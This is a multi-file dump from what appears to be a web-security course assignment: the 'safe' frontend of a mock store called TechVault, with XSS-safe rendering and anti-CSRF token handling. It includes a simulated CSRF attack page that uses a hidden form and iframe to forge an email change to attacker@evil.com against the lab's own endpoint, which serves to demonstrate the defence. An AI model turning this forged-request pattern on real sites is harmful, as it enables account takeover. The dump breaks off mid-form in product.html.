        <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 30px;" class="checkout-layout">

            <!-- Left: Order Summary & Coupon Code -->
            <div
                style="background: var(--bg-card); border: 1px solid var(--border-color); border-radius: var(--radius-lg); padding: 30px;">
                <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 15px; color: #fff;">Order Summary</h3>

                <div
                    style="padding: 12px 0; border-bottom: 1px solid rgba(255, 255, 255, 0.05); display: flex; justify-content: space-between; font-size: 14px;">
                    <span id="checkout-item-name">YubiKey 5C NFC Security Key (Qty: 1)</span>
                    <strong id="checkout-item-price">$55.00</strong>
                </div>
                <div
                    style="padding: 12px 0; border-bottom: 1px solid rgba(255, 255, 255, 0.05); display: flex; justify-content: space-between; font-size: 14px;">
                    <span>Priority Secure Handling &amp; Shipping</span>
                    <strong>$15.00</strong>
                </div>
                <div id="discount-row"
                    style="padding: 12px 0; border-bottom: 1px solid rgba(255, 255, 255, 0.05); display: none; justify-content: space-between; font-size: 14px; color: var(--accent-green);">
                    <span>Promotional Discount Applied</span>
                    <strong id="discount-amount">-$10.00</strong>
                </div>
                <div
                    style="padding: 15px 0; display: flex; justify-content: space-between; font-size: 18px; font-weight: 800; color: #fff;">
                    <span>Total Amount:</span>
                    <span id="total-price" style="color: var(--accent-cyan);">$70.00</span>
                </div>

                <!-- Coupon Verification Form -->
                <div
                    style="margin-top: 25px; background: var(--bg-input); border: 1px solid var(--border-color); border-radius: var(--radius-sm); padding: 20px;">
                    <label class="form-label">Have a Promotional Code?</label>
                    <div style="display: flex; gap: 10px;">
                        <input type="text" id="coupon-input" class="form-control"
                            placeholder="Enter coupon code (e.g. DISC10)">
                        <button onclick="verifyCoupon()" class="btn btn-primary btn-sm"
                            style="white-space: nowrap;">Apply</button>
                    </div>

                    <div id="coupon-result-box"
                        style="margin-top: 12px; display: none; padding: 10px 14px; border-radius: var(--radius-sm); font-size: 13px;">
                    </div>
                </div>

                <button class="btn btn-primary" style="width: 100%; margin-top: 25px; padding: 14px;"
                    onclick="alert('Thank you! Your order has been placed.')">Complete Purchase &rarr;</button>
            </div>

            <!-- Right: Promotional Voucher Preview -->
            <div
                style="background: var(--bg-card); border: 1px solid var(--border-color); border-radius: var(--radius-lg); padding: 30px;">
                <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 8px; color: var(--accent-cyan);">Corporate
                    Rewards &amp; Voucher Reference</h3>
                <p style="font-size: 13px; color: var(--text-secondary); margin-bottom: 20px;">
                    Redeem affiliate vouchers or corporate partner discount tokens directly into your current session.
                </p>

                <div class="form-group">
                    <label class="form-label">Voucher Reference Token:</label>
                    <input type="text" id="dom-promo-input" class="form-control" placeholder="Enter token reference...">
                </div>
                <button onclick="triggerDomXss()" class="btn btn-secondary btn-sm">Preview Voucher Status</button>

                <!-- Voucher Preview Display -->
                <div
                    style="margin-top: 25px; background: #060911; border: 1px dashed #334155; border-radius: var(--radius-sm); padding: 18px;">
                    <strong
                        style="font-size: 12px; color: var(--text-muted); display: block; margin-bottom: 6px;">APPLIED
                        VOUCHER STATUS:</strong>
                    <div id="voucher-preview-canvas" style="color: var(--text-primary); font-size: 14px;">
                        <em>No promotional voucher code currently active.</em>
                    </div>
                </div>
            </div>

        </div>

    </div>

    <!-- Footer -->
    <footer>
        <p>&copy; 2026 TechVault Corporation. All rights reserved. &bull; Enterprise Cryptographic Solutions &bull;
            Privacy Policy &bull; Terms of Service</p>
    </footer>

    <script src="js/main.js"></script>
    <script>
        const checkoutParams = new URLSearchParams(window.location.search);
        const checkoutProductId = checkoutParams.get('id') || '1';
        let baseProductPrice = 55.00;
        let discountActive = false;

        async function loadCheckoutProduct() {
            try {
                const res = await fetch(`../backend/api/products.php?id=${encodeURIComponent(checkoutProductId)}`);
                const data = await res.json();
                if (data.product) {
                    baseProductPrice = parseFloat(data.product.price) || 55.00;
                    document.getElementById('checkout-item-name').textContent = `${data.product.name} (Qty: 1)`;
                    document.getElementById('checkout-item-price').textContent = `$${baseProductPrice.toFixed(2)}`;
                    updateTotal();
                }
            } catch (e) {
                console.error("Could not load checkout product:", e);
            }
        }

        function updateTotal() {
            let total = baseProductPrice + 15.00;
            if (discountActive) {
                total -= 10.00;
            }
            document.getElementById('total-price').textContent = `$${total.toFixed(2)}`;
        }

        async function verifyCoupon() {
            const code = document.getElementById('coupon-input').value;
            const resultBox = document.getElementById('coupon-result-box');
            resultBox.style.display = 'block';

            try {
                // Safe: Uses prepared statement on backend; errors suppressed (prevents SQLi)
                const res = await fetch(`../backend/api/check_coupon.php?coupon_code=${encodeURIComponent(code)}`);
                const data = await res.json();

                if (data.status === 'true') {
                    resultBox.style.background = 'rgba(16, 185, 129, 0.15)';
                    resultBox.style.border = '1px solid var(--accent-green)';
                    resultBox.style.color = '#6ee7b7';
                    resultBox.innerHTML = `<strong>✓ ${escapeHtml(data.message)}</strong> (Discount of -$10.00 applied)`;
                    document.getElementById('discount-row').style.display = 'flex';
                    discountActive = true;
                    updateTotal();
                } else {
                    resultBox.style.background = 'rgba(245, 158, 11, 0.15)';
                    resultBox.style.border = '1px solid var(--accent-amber)';
                    resultBox.style.color = '#fde68a';
                    resultBox.innerHTML = `<strong>✕ ${escapeHtml(data.message)}</strong>`;
                    document.getElementById('discount-row').style.display = 'none';
                    discountActive = false;
                    updateTotal();
                }
            } catch (err) {
                resultBox.style.background = 'rgba(239, 68, 68, 0.2)';
                resultBox.style.color = '#fca5a5';
                resultBox.textContent = `Connection error: ${err.message}`;
            }
        }

        // Safe DOM manipulation: Uses textContent to neutralize DOM XSS
        function renderDomVoucher(rawCode) {
            const canvas = document.getElementById('voucher-preview-canvas');
            canvas.textContent = '';

            if (!rawCode || !rawCode.trim()) {
                canvas.innerHTML = '<em>No promotional voucher code currently active.</em>';
                return;
            }

            const strong = document.createElement('strong');
            strong.textContent = 'Active Partner Token: ';
            const textNode = document.createTextNode(rawCode); // Safe sink: treated strictly as literal text

            canvas.appendChild(strong);
            canvas.appendChild(textNode);
        }

        function triggerDomXss() {
            const val = document.getElementById('dom-promo-input').value;
            window.location.hash = "promo=" + encodeURIComponent(val);
            renderDomVoucher(val);
        }

        function checkDomHash() {
            const hash = window.location.hash;
            if (hash && hash.startsWith('#promo=')) {
                const rawPayload = decodeURIComponent(hash.substring(7));
                document.getElementById('dom-promo-input').value = rawPayload;
                renderDomVoucher(rawPayload);
            }
        }

        window.addEventListener('DOMContentLoaded', () => {
            loadCheckoutProduct();
            checkDomHash();
        });
        window.addEventListener('hashchange', checkDomHash);
    </script>
</body>

</html>
</file>

<file: safe/frontend/csrf_attacker.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CyberDefenders Network &bull; Partner Reward Verification</title>
    <style>
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: #0f172a;
            color: #f8fafc;
            padding: 40px 20px;
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            margin: 0;
        }

        .box {
            max-width: 520px;
            background: #1e293b;
            border: 1px solid #334155;
            border-radius: 12px;
            padding: 35px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
            text-align: center;
        }

        h1 {
            color: #38bdf8;
            font-size: 22px;
            margin-bottom: 12px;
        }

        p {
            color: #94a3b8;
            font-size: 14px;
            line-height: 1.6;
            margin-bottom: 25px;
        }

        .reward-badge {
            display: inline-block;
            background: rgba(56, 189, 248, 0.15);
            color: #38bdf8;
            font-weight: 700;
            padding: 6px 14px;
            border-radius: 20px;
            font-size: 13px;
            margin-bottom: 18px;
        }

        .btn-claim {
            background: #38bdf8;
            color: #090d16;
            padding: 14px 28px;
            font-size: 15px;
            font-weight: 700;
            border: none;
            border-radius: 6px;
            cursor: pointer;
            transition: 0.2s;
            width: 100%;
        }

        .btn-claim:hover {
            background: #7dd3fc;
        }

        #csrf_sink {
            width: 100%;
            height: 65px;
            border: 1px solid #334155;
            border-radius: 6px;
            background: #090d16;
            margin-top: 8px;
        }
    </style>
</head>

<body>

    <div class="box">
        <div class="reward-badge">Simulated CSRF Exploit Test</div>
        <h1>CyberDefenders Member Rewards</h1>
        <p>
            This page attempts to submit an unauthorized email change request to the <strong>Safe Version</strong> of TechVault without providing a valid Anti-CSRF Token.
        </p>

        <!-- Forged Request: targets hidden iframe to avoid page navigation and prevent CORS restrictions -->
        <form id="csrfForm" action="http://localhost/IS_Assignment/safe/backend/api/update_email.php" method="POST" target="csrf_sink" onsubmit="handleFormSubmit()">
            <input type="hidden" name="email" value="attacker@evil.com">
            <button type="submit" class="btn-claim" id="btn-submit">Attempt CSRF Forgery &rarr;</button>
        </form>

        <div id="csrf-result-box" style="display: none; margin-top: 20px; padding: 14px; border-radius: 8px; font-size: 13px; text-align: left; background: rgba(239, 68, 68, 0.15); border: 1px solid #ef4444; color: #fca5a5;">
            <div style="font-weight: bold; font-size: 14px; margin-bottom: 6px; color: #ef4444;">
                Server Response Output:
            </div>
            <iframe name="csrf_sink" id="csrf_sink"></iframe>
        </div>
    </div>

    <script>
        // Dynamically resolve target HTTP endpoint even if opened via file:///
        const host = (window.location.hostname && window.location.hostname !== '') ? window.location.hostname : 'localhost';
        const port = (window.location.port && window.location.port !== '80') ? ':' + window.location.port : '';
        const targetUrl = window.location.protocol.startsWith('http')
            ? `${window.location.protocol}//${host}${port}/IS_Assignment/safe/backend/api/update_email.php`
            : `http://localhost${port}/IS_Assignment/safe/backend/api/update_email.php`;

        document.getElementById('csrfForm').action = targetUrl;

        function handleFormSubmit() {
            document.getElementById('csrf-result-box').style.display = 'block';
        }
    </script>
</body>

</html>
</file>

<file: safe/frontend/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TechVault - Account Access &amp; Settings (Safe Version)</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>

    <!-- Store Top Bar -->
    <div class="header-topbar">
        <div>Enterprise Account Portal &bull; Encrypted Session Security</div>
        <div class="topbar-highlight">Support: accounts@techvault.corp</div>
    </div>

    <!-- Navigation Bar -->
    <nav class="navbar">
        <a href="index.html" class="brand">
            <div class="brand-icon">⚡</div>
            <div class="brand-text">TECH<span>VAULT</span> <span style="font-size: 11px; background: #10b981; color: #042f2e; padding: 2px 7px; border-radius: 4px; vertical-align: middle; margin-left: 6px;">SAFE</span></div>
        </a>
        <ul class="nav-links">
            <li><a href="index.html" class="nav-link">Store Catalog</a></li>
            <li><a href="product.html" class="nav-link">Product Details</a></li>
            <li><a href="checkout.html" class="nav-link">Checkout</a></li>
            <li><a href="login.html" class="nav-link active">Account</a></li>
        </ul>
        <div class="nav-auth" id="nav-auth-container">
            <a href="login.html" class="btn btn-primary btn-sm">Sign In</a>
        </div>
    </nav>

    <!-- Main Container -->
    <div class="container">
        
        <!-- Sign In Form -->
        <div id="login-section" class="form-card">
            <h2 style="font-size: 22px; font-weight: 800; color: #fff; margin-bottom: 6px;">Sign In to TechVault</h2>
            <p style="font-size: 13px; color: var(--text-secondary); margin-bottom: 25px;">
                Enter your credentials to access order status, license keys, and account settings.
            </p>

            <form id="login-form" onsubmit="handleLogin(event)">
                <div class="form-group">
                    <label class="form-label">Username / Corporate ID:</label>
                    <input type="text" id="login-username" class="form-control" required placeholder="Enter username...">
                </div>

                <div class="form-group">
                    <label class="form-label">Password:</label>
                    <input type="password" id="login-password" class="form-control" placeholder="Enter password...">
                </div>

                <button type="submit" class="btn btn-primary" style="width: 100%;">Sign In</button>
            </form>

            <div id="login-feedback" style="margin-top: 20px; display: none; padding: 12px; border-radius: var(--radius-sm); font-size: 13px;"></div>
        </div>

        <!-- Account Settings & Profile Card -->
        <div id="profile-section" class="form-card" style="display: none; max-width: 600px;">
            <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 15px;">
                <h2 style="font-size: 22px; font-weight: 800; color: #fff;">Account Profile</h2>
                <span class="user-pill"><span class="status-dot"></span> Active Session</span>
            </div>

            <div style="background: var(--bg-input); padding: 18px; border-radius: var(--radius-sm); border: 1px solid var(--border-color); margin-bottom: 25px;">
                <p style="font-size: 14px; margin-bottom: 6px;"><strong>Username:</strong> <span id="prof-username" style="color: var(--accent-cyan); font-weight: bold;"></span></p>
                <p style="font-size: 14px; margin-bottom: 6px;"><strong>Account Tier:</strong> <span id="prof-role"></span></p>
                <p style="font-size: 14px; margin-bottom: 6px;"><strong>Contact Email:</strong> <span id="prof-email" style="color: #fff; font-family: monospace;"></span></p>
                <p style="font-size: 12px; color: var(--text-muted);"><strong>CSRF Token:</strong> <span id="prof-csrf" style="font-family: monospace; font-size: 11px; color: var(--accent-green);"></span></p>
            </div>

            <!-- Email Settings Update (Protected by CSRF Token) -->
            <div style="background: var(--bg-card); border: 1px solid var(--border-color); border-radius: var(--radius-sm); padding: 20px;">
                <h4 style="color: #fff; font-size: 15px; margin-bottom: 6px;">Update Notification Email</h4>
                <p style="font-size: 12px; color: var(--text-secondary); margin-bottom: 15px;">
                    Order confirmations, hardware serial registrations, and shipping notices will be delivered here.
                </p>

                <form id="email-form" onsubmit="handleUpdateEmail(event)">
                    <!-- Hidden Anti-CSRF Token Field -->
                    <input type="hidden" id="csrf-token-field" name="csrf_token" value="">

                    <div class="form-group">
                        <label class="form-label">New Email Address:</label>
                        <input type="email" id="update-email-input" class="form-control" required placeholder="name@company.com">
                    </div>
                    <button type="submit" class="btn btn-primary btn-sm">Save Email Address</button>
                </form>

                <div id="email-feedback" style="margin-top: 12px; display: none; padding: 10px; border-radius: 4px; font-size: 13px;"></div>
            </div>

            <button onclick="handleLogout()" class="btn btn-secondary btn-sm" style="margin-top: 25px; width: 100%;">Sign Out of Account</button>
        </div>

    </div>

    <!-- Footer -->
    <footer>
        <p>&copy; 2026 TechVault Corporation. All rights reserved. &bull; Enterprise Cryptographic Solutions &bull; Privacy Policy &bull; Terms of Service</p>
    </footer>

    <script src="js/main.js"></script>
    <script>
        function renderAuthView() {
            const loginCard = document.getElementById('login-section');
            const profileCard = document.getElementById('profile-section');

            if (currentUser) {
                loginCard.style.display = 'none';
                profileCard.style.display = 'block';

                document.getElementById('prof-username').textContent = currentUser.username;
                document.getElementById('prof-role').textContent = currentUser.role || 'Enterprise Customer';
                document.getElementById('prof-email').textContent = currentUser.email || 'None';
                document.getElementById('prof-csrf').textContent = csrfToken ? (csrfToken.substring(0, 16) + '...') : 'Active';
                document.getElementById('csrf-token-field').value = csrfToken;
            } else {
                loginCard.style.display = 'block';
                profileCard.style.display = 'none';
            }
        }

        async function handleLogin(e) {
            e.preventDefault();
            const u = document.getElementById('login-username').value;
            const p = document.getElementById('login-password').value;
            const feedback = document.getElementById('login-feedback');
            feedback.style.display = 'block';

            const formData = new FormData();
            formData.append('username', u);
            formData.append('password', p);

            try {
                // Safe: Uses prepared statements on the backend (prevents SQL injection auth bypass)
                const res = await fetch('../backend/api/login.php', {
                    method: 'POST',
                    body: formData
                });
                const data = await res.json();

                if (data.success) {
                    feedback.style.background = 'rgba(16, 185, 129, 0.15)';
                    feedback.style.border = '1px solid var(--accent-green)';
                    feedback.style.color = '#6ee7b7';
                    feedback.innerHTML = `<strong>✓ ${escapeHtml(data.message)}</strong>`;
                    currentUser = data.user;
                    csrfToken = data.csrf_token;
                    updateNavAuth();
                    setTimeout(renderAuthView, 600);
                } else {
                    feedback.style.background = 'rgba(239, 68, 68, 0.15)';
                    feedback.style.border = '1px solid var(--accent-red)';
                    feedback.style.color = '#fca5a5';
                    feedback.innerHTML = `<strong>✕ ${escapeHtml(data.message)}</strong>`;
                }
            } catch (err) {
                feedback.style.background = 'rgba(239, 68, 68, 0.15)';
                feedback.style.color = '#fca5a5';
                feedback.textContent = `Sign in error: ${err.message}`;
            }
        }

        async function handleUpdateEmail(e) {
            e.preventDefault();
            const email = document.getElementById('update-email-input').value;
            const feedback = document.getElementById('email-feedback');
            feedback.style.display = 'block';

            const formData = new FormData();
            formData.append('email', email);
            formData.append('csrf_token', csrfToken); // Anti-CSRF Token protection

            try {
                // Safe: POST required and Anti-CSRF token validated
                const res = await fetch('../backend/api/update_email.php', {
                    method: 'POST',
                    body: formData,
                    headers: {
                        'X-CSRF-Token': csrfToken
                    }
                });
                const data = await res.json();

                if (data.success) {
                    feedback.style.background = 'rgba(16, 185, 129, 0.15)';
                    feedback.style.border = '1px solid var(--accent-green)';
                    feedback.style.color = '#6ee7b7';
                    feedback.innerHTML = `✓ ${escapeHtml(data.message)}`;
                    currentUser.email = email;
                    document.getElementById('prof-email').textContent = email;
                } else {
                    feedback.style.background = 'rgba(239, 68, 68, 0.15)';
                    feedback.style.border = '1px solid var(--accent-red)';
                    feedback.style.color = '#fca5a5';
                    feedback.innerHTML = `✕ ${escapeHtml(data.message)}`;
                }
            } catch (err) {
                feedback.style.background = 'rgba(239, 68, 68, 0.15)';
                feedback.style.color = '#fca5a5';
                feedback.textContent = `Error: ${err.message}`;
            }
        }

        window.addEventListener('DOMContentLoaded', async () => {
            await syncSession();
            renderAuthView();
        });
    </script>
</body>
</html>
</file>

<file: safe/frontend/product.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TechVault - Product Specifications &amp; Reviews (Safe Version)</title>
    <link rel="stylesheet" href="css/style.css">
</head>

<body>

    <!-- Store Top Bar -->
    <div class="header-topbar">
        <div>Authorized Distributor for Enterprise Authentication Keys &bull; FIDO2 Certified</div>
        <div class="topbar-highlight">Free Global Technical Support</div>
    </div>

    <!-- Navigation Bar -->
    <nav class="navbar">
        <a href="index.html" class="brand">
            <div class="brand-icon">⚡</div>
            <div class="brand-text">TECH<span>VAULT</span> <span style="font-size: 11px; background: #10b981; color: #042f2e; padding: 2px 7px; border-radius: 4px; vertical-align: middle; margin-left: 6px;">SAFE</span></div>
        </a>
        <ul class="nav-links">
            <li><a href="index.html" class="nav-link">Store Catalog</a></li>
            <li><a href="product.html" class="nav-link active">Product Details</a></li>
            <li><a href="checkout.html" class="nav-link">Checkout</a></li>
            <li><a href="login.html" class="nav-link">Account</a></li>
        </ul>
        <div class="nav-auth" id="nav-auth-container">
            <a href="login.html" class="btn btn-primary btn-sm">Sign In</a>
        </div>
    </nav>

    <!-- Content Container -->
    <div class="container">

        <!-- Breadcrumb Navigation -->
        <div style="margin-bottom: 20px; font-size: 13px; color: var(--text-muted);">
            <a href="index.html" style="color: var(--text-secondary); text-decoration: none;">Catalog</a> &bull;
            <span id="breadcrumb-category">Hardware</span> &bull;
            <span id="breadcrumb-name" style="color: var(--accent-cyan);">Product Details</span>
        </div>

        <!-- Product Showcase Card -->
        <div style="background: var(--bg-card); border: 1px solid var(--border-color); border-radius: var(--radius-lg); padding: 35px; display: grid; grid-template-columns: 1fr 1fr; gap: 40px; margin-bottom: 35px;"
            class="product-detail-layout">
            <div>
                <div id="product-category" class="product-tag" style="font-size: 13px;">Hardware Authentication &bull;
                    In Stock</div>
                <h1 id="product-title" style="font-size: 28px; font-weight: 800; color: #fff; margin-bottom: 12px;">
                    Loading Product...</h1>
                <p id="product-desc"
                    style="color: var(--text-secondary); font-size: 14px; margin-bottom: 20px; line-height: 1.7;">
                    Retrieving technical specifications and verified manufacturing provenance...
                </p>

                <ul
                    style="color: var(--text-secondary); font-size: 13px; list-style: inside disc; margin-bottom: 25px; line-height: 1.8;">
                    <li>High-assurance cryptographic hardware security module with tamper resistance</li>
                    <li>Direct compatibility with Windows Hello, Google Workspace, GitHub, and Okta</li>
                    <li>IP68 water-resistant and crush-proof reinforced enclosure</li>
                </ul>

                <div style="display: flex; align-items: center; gap: 20px;">
                    <span id="product-price" style="font-size: 28px; font-weight: 800; color: #fff;">$0.00</span>
                    <a id="checkout-link" href="checkout.html" class="btn btn-primary">Add to Cart &amp; Checkout
                        &rarr;</a>
                </div>
            </div>

            <!-- Customer Review Submission Form -->
            <div
                style="background: var(--bg-input); border: 1px solid var(--border-color); border-radius: var(--radius-md); padding: 25px;">
                <h3 style="font-size: 18px; font-weight: 700; margin-bottom: 8px; color: var(--accent-cyan);">Customer
                    Review</h3>
                <p style="font-size: 12px; color: var(--text-muted); margin-bottom: 18px;">
                    Share your experience with this security token's hardware durability and system compatibility.
                </p>

                <form id="add-review-form" onsubmit="submitReview(event)">
                    <input type="hidden" id="review-product-id" name="product_id" value="1">

                    <div class="form-group" style="margin-bottom: 14px;">
